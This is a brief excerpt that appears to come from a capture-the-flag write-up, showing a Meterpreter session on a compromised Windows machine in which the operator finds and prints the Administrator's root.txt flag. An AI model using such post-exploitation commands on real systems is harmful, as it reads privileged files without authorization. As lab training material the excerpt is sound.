 meterpreter > search -f root.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Users\Administrator\Desktop\root.txt 34 2023-09-21 14:23:32 +0200
meterpreter > cat C:/Users/Administrator/Desktop/root.txt
ee0dde409028084019da6ee16165ece4